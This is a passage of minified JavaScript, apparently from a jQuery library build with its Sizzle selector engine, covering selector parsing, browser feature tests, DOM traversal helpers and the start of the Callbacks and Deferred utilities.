H&&wa(N),1<H&&ha(l.slice(0,H-1).concat({value:" "===l[H-2].type?"*":""})).replace(Eb,"$1"),E,H<p&&R(l.slice(H,p)),p<w&&R(l=l.slice(p)),p<w&&ha(l))}N.push(E)}return wa(N)}function va(l,t){var p=0<t.length,w=0<l.length,B=function(E,H,P,C,N){var Y,Q,ia=0,oa="0",ua=E&&[],T=[],La=Z,ra=E||w&&da.find.TAG("*",N),Fb=Pa+=null==La?1:Math.random()||.1,Ha=ra.length;for(N&&(Z=H==W||H||N);oa!==Ha&&null!=(Y=ra[oa]);oa++){if(w&&Y){var Sb=0;H||Y.ownerDocument==W||(ab(Y),P=!pa);for(;Q=l[Sb++];)if(Q(Y,H||W,P)){C.push(Y);
break}N&&(Pa=Fb)}p&&((Y=!Q&&Y)&&ia--,E&&ua.push(Y))}ia+=oa;if(p&&oa!==ia){for(Sb=0;Q=t[Sb++];)Q(ua,T,H,P);if(E){if(0<ia)for(;oa--;)ua[oa]||T[oa]||(T[oa]=hd.call(C));T=xa(T)}Va.apply(C,T);N&&!E&&0<T.length&&1<ia+t.length&&b.uniqueSort(C)}N&&(Pa=Fb,Z=La);return ua};return p?d(B):B}var ya,Z,ja,Ba,W,ta,pa,qa,Ea,Gb,ob,ma="sizzle"+1*new Date,Ia=a.document,Pa=0,gd=0,uc=c(),vc=c(),wc=c(),Cb=c(),Tb=function(l,t){l===t&&(Ba=!0);return 0},id={}.hasOwnProperty,cb=[],hd=cb.pop,jd=cb.push,Va=cb.push,xc=cb.slice,
bb=function(l,t){for(var p=0,w=l.length;p<w;p++)if(l[p]===t)return p;return-1},kd=/[\x20\t\r\n\f]+/g,Eb=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,ld=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,rc=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,dd=/[\x20\t\r\n\f]|>/,md=/:((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
nd=/^(?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+$/,Hb={ID:/^#((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)/,CLASS:/^\.((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)/,TAG:/^((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+))|)[\x20\t\r\n\f]*\]/,
PSEUDO:/^:((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\[^\r\n\f]|[\w-]|[^\x00-\x7f])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},od=/HTML$/i,pd=/^(?:input|select|textarea|button)$/i,qd=/^h\d$/i,pb=/^[^{]+\{\s*\[native \w/,cd=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Rb=/[+~]/,Qa=/\\[\da-fA-F]{1,6}[\x20\t\r\n\f]?|\\([^\r\n\f])/g,Ra=function(l,t){l="0x"+l.slice(1)-
65536;return t?t:0>l?String.fromCharCode(l+65536):String.fromCharCode(l>>10|55296,l&1023|56320)},sc=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,tc=function(l,t){return t?"\x00"===l?"\ufffd":l.slice(0,-1)+"\\"+l.charCodeAt(l.length-1).toString(16)+" ":"\\"+l},yc=function(){ab()},fd=S(function(l){return!0===l.disabled&&"fieldset"===l.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{Va.apply(cb=xc.call(Ia.childNodes),Ia.childNodes),cb[Ia.childNodes.length].nodeType}catch(l){Va=
{apply:cb.length?function(t,p){jd.apply(t,xc.call(p))}:function(t,p){for(var w=t.length,B=0;t[w++]=p[B++];);t.length=w-1}}}var la=b.support={};var rd=b.isXML=function(l){var t=l&&(l.ownerDocument||l).documentElement;return!od.test(l&&l.namespaceURI||t&&t.nodeName||"HTML")};var ab=b.setDocument=function(l){var t;l=l?l.ownerDocument||l:Ia;if(l==W||9!==l.nodeType||!l.documentElement)return W;W=l;ta=W.documentElement;pa=!rd(W);Ia!=W&&(t=W.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",
yc,!1):t.attachEvent&&t.attachEvent("onunload",yc));la.scope=f(function(p){ta.appendChild(p).appendChild(W.createElement("div"));return"undefined"!==typeof p.querySelectorAll&&!p.querySelectorAll(":scope fieldset div").length});la.attributes=f(function(p){p.className="i";return!p.getAttribute("className")});la.getElementsByTagName=f(function(p){p.appendChild(W.createComment(""));return!p.getElementsByTagName("*").length});la.getElementsByClassName=pb.test(W.getElementsByClassName);la.getById=f(function(p){ta.appendChild(p).id=
ma;return!W.getElementsByName||!W.getElementsByName(ma).length});la.getById?(da.filter.ID=function(p){var w=p.replace(Qa,Ra);return function(B){return B.getAttribute("id")===w}},da.find.ID=function(p,w){if("undefined"!==typeof w.getElementById&&pa)return(p=w.getElementById(p))?[p]:[]}):(da.filter.ID=function(p){var w=p.replace(Qa,Ra);return function(B){return(B="undefined"!==typeof B.getAttributeNode&&B.getAttributeNode("id"))&&B.value===w}},da.find.ID=function(p,w){if("undefined"!==typeof w.getElementById&&
pa){var B,E=w.getElementById(p);if(E){if((B=E.getAttributeNode("id"))&&B.value===p)return[E];var H=w.getElementsByName(p);for(w=0;E=H[w++];)if((B=E.getAttributeNode("id"))&&B.value===p)return[E]}return[]}});da.find.TAG=la.getElementsByTagName?function(p,w){if("undefined"!==typeof w.getElementsByTagName)return w.getElementsByTagName(p);if(la.qsa)return w.querySelectorAll(p)}:function(p,w){var B=[],E=0;w=w.getElementsByTagName(p);if("*"===p){for(;p=w[E++];)1===p.nodeType&&B.push(p);return B}return w};
da.find.CLASS=la.getElementsByClassName&&function(p,w){if("undefined"!==typeof w.getElementsByClassName&&pa)return w.getElementsByClassName(p)};Ea=[];qa=[];if(la.qsa=pb.test(W.querySelectorAll))f(function(p){ta.appendChild(p).innerHTML="<a id='"+ma+"'></a><select id='"+ma+"-\r\\' msallowcapture=''><option selected=''></option></select>";p.querySelectorAll("[msallowcapture^='']").length&&qa.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");p.querySelectorAll("[selected]").length||qa.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");
p.querySelectorAll("[id~="+ma+"-]").length||qa.push("~=");var w=W.createElement("input");w.setAttribute("name","");p.appendChild(w);p.querySelectorAll("[name='']").length||qa.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");p.querySelectorAll(":checked").length||qa.push(":checked");p.querySelectorAll("a#"+ma+"+*").length||qa.push(".#.+[+~]");p.querySelectorAll("\\\f");qa.push("[\\r\\n\\f]")}),f(function(p){p.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
var w=W.createElement("input");w.setAttribute("type","hidden");p.appendChild(w).setAttribute("name","D");p.querySelectorAll("[name=d]").length&&qa.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?=");2!==p.querySelectorAll(":enabled").length&&qa.push(":enabled",":disabled");ta.appendChild(p).disabled=!0;2!==p.querySelectorAll(":disabled").length&&qa.push(":enabled",":disabled");p.querySelectorAll("*,:x");qa.push(",.*:")});(la.matchesSelector=pb.test(Gb=ta.matches||ta.webkitMatchesSelector||ta.mozMatchesSelector||
ta.oMatchesSelector||ta.msMatchesSelector))&&f(function(p){la.disconnectedMatch=Gb.call(p,"*");Gb.call(p,"[s!='']:x");Ea.push("!=",":((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")});
qa=qa.length&&new RegExp(qa.join("|"));Ea=Ea.length&&new RegExp(Ea.join("|"));ob=(t=pb.test(ta.compareDocumentPosition))||pb.test(ta.contains)?function(p,w){var B=9===p.nodeType?p.documentElement:p;w=w&&w.parentNode;return p===w||!!(w&&1===w.nodeType&&(B.contains?B.contains(w):p.compareDocumentPosition&&p.compareDocumentPosition(w)&16))}:function(p,w){if(w)for(;w=w.parentNode;)if(w===p)return!0;return!1};Tb=t?function(p,w){if(p===w)return Ba=!0,0;var B=!p.compareDocumentPosition-!w.compareDocumentPosition;
if(B)return B;B=(p.ownerDocument||p)==(w.ownerDocument||w)?p.compareDocumentPosition(w):1;return B&1||!la.sortDetached&&w.compareDocumentPosition(p)===B?p==W||p.ownerDocument==Ia&&ob(Ia,p)?-1:w==W||w.ownerDocument==Ia&&ob(Ia,w)?1:ja?bb(ja,p)-bb(ja,w):0:B&4?-1:1}:function(p,w){if(p===w)return Ba=!0,0;var B=0,E=p.parentNode,H=w.parentNode,P=[p],C=[w];if(!E||!H)return p==W?-1:w==W?1:E?-1:H?1:ja?bb(ja,p)-bb(ja,w):0;if(E===H)return n(p,w);for(;p=p.parentNode;)P.unshift(p);for(p=w;p=p.parentNode;)C.unshift(p);
for(;P[B]===C[B];)B++;return B?n(P[B],C[B]):P[B]==Ia?-1:C[B]==Ia?1:0};return W};b.matches=function(l,t){return b(l,null,null,t)};b.matchesSelector=function(l,t){ab(l);if(!(!la.matchesSelector||!pa||Cb[t+" "]||Ea&&Ea.test(t)||qa&&qa.test(t)))try{var p=Gb.call(l,t);if(p||la.disconnectedMatch||l.document&&11!==l.document.nodeType)return p}catch(w){Cb(t,!0)}return 0<b(t,W,null,[l]).length};b.contains=function(l,t){(l.ownerDocument||l)!=W&&ab(l);return ob(l,t)};b.attr=function(l,t){(l.ownerDocument||l)!=
W&&ab(l);var p=da.attrHandle[t.toLowerCase()];p=p&&id.call(da.attrHandle,t.toLowerCase())?p(l,t,!pa):void 0;return void 0!==p?p:la.attributes||!pa?l.getAttribute(t):(p=l.getAttributeNode(t))&&p.specified?p.value:null};b.escape=function(l){return(l+"").replace(sc,tc)};b.error=function(l){throw Error("Syntax error, unrecognized expression: "+l);};b.uniqueSort=function(l){var t,p=[],w=0,B=0;Ba=!la.detectDuplicates;ja=!la.sortStable&&l.slice(0);l.sort(Tb);if(Ba){for(;t=l[B++];)t===l[B]&&(w=p.push(B));
for(;w--;)l.splice(p[w],1)}ja=null;return l};var Ub=b.getText=function(l){var t="",p=0;var w=l.nodeType;if(!w)for(;w=l[p++];)t+=Ub(w);else if(1===w||9===w||11===w){if("string"===typeof l.textContent)return l.textContent;for(l=l.firstChild;l;l=l.nextSibling)t+=Ub(l)}else if(3===w||4===w)return l.nodeValue;return t};var da=b.selectors={cacheLength:50,createPseudo:d,match:Hb,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},
preFilter:{ATTR:function(l){l[1]=l[1].replace(Qa,Ra);l[3]=(l[3]||l[4]||l[5]||"").replace(Qa,Ra);"~="===l[2]&&(l[3]=" "+l[3]+" ");return l.slice(0,4)},CHILD:function(l){l[1]=l[1].toLowerCase();"nth"===l[1].slice(0,3)?(l[3]||b.error(l[0]),l[4]=+(l[4]?l[5]+(l[6]||1):2*("even"===l[3]||"odd"===l[3])),l[5]=+(l[7]+l[8]||"odd"===l[3])):l[3]&&b.error(l[0]);return l},PSEUDO:function(l){var t,p=!l[6]&&l[2];if(Hb.CHILD.test(l[0]))return null;l[3]?l[2]=l[4]||l[5]||"":p&&md.test(p)&&(t=Db(p,!0))&&(t=p.indexOf(")",
p.length-t)-p.length)&&(l[0]=l[0].slice(0,t),l[2]=p.slice(0,t));return l.slice(0,3)}},filter:{TAG:function(l){var t=l.replace(Qa,Ra).toLowerCase();return"*"===l?function(){return!0}:function(p){return p.nodeName&&p.nodeName.toLowerCase()===t}},CLASS:function(l){var t=uc[l+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+l+"([\\x20\\t\\r\\n\\f]|$)"),uc(l,function(p){return t.test("string"===typeof p.className&&p.className||"undefined"!==typeof p.getAttribute&&p.getAttribute("class")||"")}))},
ATTR:function(l,t,p){return function(w){w=b.attr(w,l);if(null==w)return"!="===t;if(!t)return!0;w+="";return"="===t?w===p:"!="===t?w!==p:"^="===t?p&&0===w.indexOf(p):"*="===t?p&&-1<w.indexOf(p):"$="===t?p&&w.slice(-p.length)===p:"~="===t?-1<(" "+w.replace(kd," ")+" ").indexOf(p):"|="===t?w===p||w.slice(0,p.length+1)===p+"-":!1}},CHILD:function(l,t,p,w,B){var E="nth"!==l.slice(0,3),H="last"!==l.slice(-4),P="of-type"===t;return 1===w&&0===B?function(C){return!!C.parentNode}:function(C,N,Y){var Q,ia;
N=E!==H?"nextSibling":"previousSibling";var oa=C.parentNode,ua=P&&C.nodeName.toLowerCase();Y=!Y&&!P;var T=!1;if(oa){if(E){for(;N;){for(Q=C;Q=Q[N];)if(P?Q.nodeName.toLowerCase()===ua:1===Q.nodeType)return!1;var La=N="only"===l&&!La&&"nextSibling"}return!0}La=[H?oa.firstChild:oa.lastChild];if(H&&Y){Q=oa;var ra=Q[ma]||(Q[ma]={});ra=ra[Q.uniqueID]||(ra[Q.uniqueID]={});T=ra[l]||[];T=(ia=T[0]===Pa&&T[1])&&T[2];for(Q=ia&&oa.childNodes[ia];Q=++ia&&Q&&Q[N]||(T=ia=0)||La.pop();)if(1===Q.nodeType&&++T&&Q===
C){ra[l]=[Pa,ia,T];break}}else if(Y&&(Q=C,ra=Q[ma]||(Q[ma]={}),ra=ra[Q.uniqueID]||(ra[Q.uniqueID]={}),T=ra[l]||[],T=ia=T[0]===Pa&&T[1]),!1===T)for(;(Q=++ia&&Q&&Q[N]||(T=ia=0)||La.pop())&&((P?Q.nodeName.toLowerCase()!==ua:1!==Q.nodeType)||!++T||(Y&&(ra=Q[ma]||(Q[ma]={}),ra=ra[Q.uniqueID]||(ra[Q.uniqueID]={}),ra[l]=[Pa,T]),Q!==C)););T-=B;return T===w||0===T%w&&0<=T/w}}},PSEUDO:function(l,t){var p=da.pseudos[l]||da.setFilters[l.toLowerCase()]||b.error("unsupported pseudo: "+l);if(p[ma])return p(t);if(1<
p.length){var w=[l,l,"",t];return da.setFilters.hasOwnProperty(l.toLowerCase())?d(function(B,E){for(var H,P=p(B,t),C=P.length;C--;)H=bb(B,P[C]),B[H]=!(E[H]=P[C])}):function(B){return p(B,0,w)}}return p}},pseudos:{not:d(function(l){var t=[],p=[],w=zc(l.replace(Eb,"$1"));return w[ma]?d(function(B,E,H,P){P=w(B,null,P,[]);for(var C=B.length;C--;)if(H=P[C])B[C]=!(E[C]=H)}):function(B,E,H){t[0]=B;w(t,null,H,p);t[0]=null;return!p.pop()}}),has:d(function(l){return function(t){return 0<b(l,t).length}}),contains:d(function(l){l=
l.replace(Qa,Ra);return function(t){return-1<(t.textContent||Ub(t)).indexOf(l)}}),lang:d(function(l){nd.test(l||"")||b.error("unsupported lang: "+l);l=l.replace(Qa,Ra).toLowerCase();return function(t){var p;do if(p=pa?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return p=p.toLowerCase(),p===l||0===p.indexOf(l+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(l){var t=a.location&&a.location.hash;return t&&t.slice(1)===l.id},root:function(l){return l===ta},focus:function(l){return l===
W.activeElement&&(!W.hasFocus||W.hasFocus())&&!!(l.type||l.href||~l.tabIndex)},enabled:u(!1),disabled:u(!0),checked:function(l){var t=l.nodeName.toLowerCase();return"input"===t&&!!l.checked||"option"===t&&!!l.selected},selected:function(l){l.parentNode&&l.parentNode.selectedIndex;return!0===l.selected},empty:function(l){for(l=l.firstChild;l;l=l.nextSibling)if(6>l.nodeType)return!1;return!0},parent:function(l){return!da.pseudos.empty(l)},header:function(l){return qd.test(l.nodeName)},input:function(l){return pd.test(l.nodeName)},
button:function(l){var t=l.nodeName.toLowerCase();return"input"===t&&"button"===l.type||"button"===t},text:function(l){var t;return"input"===l.nodeName.toLowerCase()&&"text"===l.type&&(null==(t=l.getAttribute("type"))||"text"===t.toLowerCase())},first:z(function(){return[0]}),last:z(function(l,t){return[t-1]}),eq:z(function(l,t,p){return[0>p?p+t:p]}),even:z(function(l,t){for(var p=0;p<t;p+=2)l.push(p);return l}),odd:z(function(l,t){for(var p=1;p<t;p+=2)l.push(p);return l}),lt:z(function(l,t,p){for(t=
0>p?p+t:p>t?t:p;0<=--t;)l.push(t);return l}),gt:z(function(l,t,p){for(p=0>p?p+t:p;++p<t;)l.push(p);return l})}};da.pseudos.nth=da.pseudos.eq;for(ya in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})da.pseudos[ya]=v(ya);for(ya in{submit:!0,reset:!0})da.pseudos[ya]=q(ya);I.prototype=da.filters=da.pseudos;da.setFilters=new I;var Db=b.tokenize=function(l,t){var p,w,B,E,H;if(E=vc[l+" "])return t?0:E.slice(0);E=l;var P=[];for(H=da.preFilter;E;){if(!C||(p=ld.exec(E)))p&&(E=E.slice(p[0].length)||E),P.push(w=
[]);var C=!1;if(p=rc.exec(E))C=p.shift(),w.push({value:C,type:p[0].replace(Eb," ")}),E=E.slice(C.length);for(B in da.filter)!(p=Hb[B].exec(E))||H[B]&&!(p=H[B](p))||(C=p.shift(),w.push({value:C,type:B,matches:p}),E=E.slice(C.length));if(!C)break}return t?E.length:E?b.error(l):vc(l,P).slice(0)};var zc=b.compile=function(l,t){var p,w=[],B=[],E=wc[l+" "];if(!E){t||(t=Db(l));for(p=t.length;p--;)E=R(t[p]),E[ma]?w.push(E):B.push(E);E=wc(l,va(B,w));E.selector=l}return E};var ed=b.select=function(l,t,p,w){var B,
E,H,P="function"===typeof l&&l,C=!w&&Db(l=P.selector||l);p=p||[];if(1===C.length){var N=C[0]=C[0].slice(0);if(2<N.length&&"ID"===(E=N[0]).type&&9===t.nodeType&&pa&&da.relative[N[1].type]){t=(da.find.ID(E.matches[0].replace(Qa,Ra),t)||[])[0];if(!t)return p;P&&(t=t.parentNode);l=l.slice(N.shift().value.length)}for(B=Hb.needsContext.test(l)?0:N.length;B--;){E=N[B];if(da.relative[H=E.type])break;if(H=da.find[H])if(w=H(E.matches[0].replace(Qa,Ra),Rb.test(N[0].type)&&D(t.parentNode)||t)){N.splice(B,1);
l=w.length&&ha(N);if(!l)return Va.apply(p,w),p;break}}}(P||zc(l,C))(w,t,!pa,p,!t||Rb.test(l)&&D(t.parentNode)||t);return p};la.sortStable=ma.split("").sort(Tb).join("")===ma;la.detectDuplicates=!!Ba;ab();la.sortDetached=f(function(l){return l.compareDocumentPosition(W.createElement("fieldset"))&1});f(function(l){l.innerHTML="<a href='#'></a>";return"#"===l.firstChild.getAttribute("href")})||k("type|href|height|width",function(l,t,p){if(!p)return l.getAttribute(t,"type"===t.toLowerCase()?1:2)});la.attributes&&
f(function(l){l.innerHTML="<input/>";l.firstChild.setAttribute("value","");return""===l.firstChild.getAttribute("value")})||k("value",function(l,t,p){if(!p&&"input"===l.nodeName.toLowerCase())return l.defaultValue});f(function(l){return null==l.getAttribute("disabled")})||k("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(l,t,p){var w;if(!p)return!0===l[t]?t.toLowerCase():(w=l.getAttributeNode(t))&&w.specified?w.value:
null});return b}(g);e.find=db;e.expr=db.selectors;e.expr[":"]=e.expr.pseudos;e.uniqueSort=e.unique=db.uniqueSort;e.text=db.getText;e.isXMLDoc=db.isXML;e.contains=db.contains;e.escapeSelector=db.escape;var lb=function(a,b,c){for(var d=[],f=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(f&&e(a).is(c))break;d.push(a)}return d},Ac=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},Bc=e.expr.match.needsContext,Cc=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
e.filter=function(a,b,c){var d=b[0];c&&(a=":not("+a+")");return 1===b.length&&1===d.nodeType?e.find.matchesSelector(d,a)?[d]:[]:e.find.matches(a,e.grep(b,function(f){return 1===f.nodeType}))};e.fn.extend({find:function(a){var b,c=this.length,d=this;if("string"!==typeof a)return this.pushStack(e(a).filter(function(){for(b=0;b<c;b++)if(e.contains(d[b],this))return!0}));var f=this.pushStack([]);for(b=0;b<c;b++)e.find(a,d[b],f);return 1<c?e.uniqueSort(f):f},filter:function(a){return this.pushStack(y(this,
a||[],!1))},not:function(a){return this.pushStack(y(this,a||[],!0))},is:function(a){return!!y(this,"string"===typeof a&&Bc.test(a)?e(a):a||[],!1).length}});var sd=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(e.fn.init=function(a,b,c){if(!a)return this;c=c||td;if("string"===typeof a){var d="<"===a[0]&&">"===a[a.length-1]&&3<=a.length?[null,a,null]:sd.exec(a);if(!d||!d[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(d[1]){if(b=b instanceof e?b[0]:b,e.merge(this,e.parseHTML(d[1],b&&
b.nodeType?b.ownerDocument||b:aa,!0)),Cc.test(d[1])&&e.isPlainObject(b))for(d in b)if(X(this[d]))this[d](b[d]);else this.attr(d,b[d])}else if(a=aa.getElementById(d[2]))this[0]=a,this.length=1;return this}return a.nodeType?(this[0]=a,this.length=1,this):X(a)?void 0!==c.ready?c.ready(a):a(e):e.makeArray(a,this)}).prototype=e.fn;var td=e(aa);var ud=/^(?:parents|prev(?:Until|All))/,vd={children:!0,contents:!0,next:!0,prev:!0};e.fn.extend({has:function(a){var b=e(a,this),c=b.length;return this.filter(function(){for(var d=
0;d<c;d++)if(e.contains(this,b[d]))return!0})},closest:function(a,b){var c,d=0,f=this.length,k=[],n="string"!==typeof a&&e(a);if(!Bc.test(a))for(;d<f;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(11>c.nodeType&&(n?-1<n.index(c):1===c.nodeType&&e.find.matchesSelector(c,a))){k.push(c);break}return this.pushStack(1<k.length?e.uniqueSort(k):k)},index:function(a){return a?"string"===typeof a?wb.call(e(a),this[0]):wb.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},
add:function(a,b){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});e.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return lb(a,"parentNode")},parentsUntil:function(a,b,c){return lb(a,"parentNode",c)},next:function(a){return x(a,"nextSibling")},prev:function(a){return x(a,"previousSibling")},nextAll:function(a){return lb(a,"nextSibling")},prevAll:function(a){return lb(a,
"previousSibling")},nextUntil:function(a,b,c){return lb(a,"nextSibling",c)},prevUntil:function(a,b,c){return lb(a,"previousSibling",c)},siblings:function(a){return Ac((a.parentNode||{}).firstChild,a)},children:function(a){return Ac(a.firstChild)},contents:function(a){if(null!=a.contentDocument&&pc(a.contentDocument))return a.contentDocument;r(a,"template")&&(a=a.content||a);return e.merge([],a.childNodes)}},function(a,b){e.fn[a]=function(c,d){var f=e.map(this,b,c);"Until"!==a.slice(-5)&&(d=c);d&&
"string"===typeof d&&(f=e.filter(d,f));1<this.length&&(vd[a]||e.uniqueSort(f),ud.test(a)&&f.reverse());return this.pushStack(f)}});var Ja=/[^\x20\t\r\n\f]+/g;e.Callbacks=function(a){a="string"===typeof a?A(a):e.extend({},a);var b,c,d,f,k=[],n=[],v=-1,q=function(){f=f||a.once;for(d=b=!0;n.length;v=-1)for(c=n.shift();++v<k.length;)!1===k[v].apply(c[0],c[1])&&a.stopOnFalse&&(v=k.length,c=!1);a.memory||(c=!1);b=!1;f&&(k=c?[]:"")},u={add:function(){k&&(c&&!b&&(v=k.length-1,n.push(c)),function I(D){e.each(D,
function(ha,S){X(S)?a.unique&&u.has(S)||k.push(S):S&&S.length&&"string"!==h(S)&&I(S)})}(arguments),c&&!b&&q());return this},remove:function(){e.each(arguments,function(z,D){for(var I;-1<(I=e.inArray(D,k,I));)k.splice(I,1),I<=v&&v--});return this},has:function(z){return z?-1<e.inArray(z,k):0<k.length},empty:function(){k&&(k=[]);return this},disable:function(){f=n=[];k=c="";return this},disabled:function(){return!k},lock:function(){f=n=[];c||b||(k=c="");return this},locked:function(){return!!f},fireWith:function(z,
D){f||(D=D||[],D=[z,D.slice?D.slice():D],n.push(D),b||q());return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!d}};return u};e.extend({Deferred:function(a){var b=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],c="pending",d={state:function(){return c},always:function(){f.done(arguments).fail(arguments);
return this},"catch":function(k){return d.then(null,k)},pipe:function(){var k=arguments;return e.Deferred(function(n){e.each(b,function(v,q){var u=X(k[q[4]])&&k[q[4]];f[q[1]](function(){var z=u&&u.apply(this,arguments);if(z&&X(z.promise))z.promise().progress(n.notify).done(n.resolve).fail(n.reject);else n[q[0]+"With"](this,u?[z]:arguments)})});k=null}).promise()},then:function(k,n,v){function q(z,D,I,ha){return function(){var S=this,wa=arguments,xa=function(){if(!(z<u)){var R=I.apply(S,wa);if(R===
D.promise())throw new TypeError("Thenable self-resolution");var va=R&&("object"===typeof R||"function"===typeof R)&&R.then;X(va)?ha?va.call(R,q(u,D,G,ha),q(u,D,V,ha)):(u++,va.call(R,q(u,D,G,ha),q(u,D,V,ha),q(u,D,G,D.notifyWith))):(I!==G&&(S=void 0,wa=[R]),(ha||D.resolveWith)(S,wa))}},Ga=ha?xa:function(){try{xa()}catch(R){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(R,Ga.stackTrace),z+1>=u&&(I!==V&&(S=void 0,wa=[R]),D.rejectWith(S,wa))}};z?Ga():(e.Deferred.getStackHook&&(Ga.stackTrace=e.Deferred.getStackHook()),
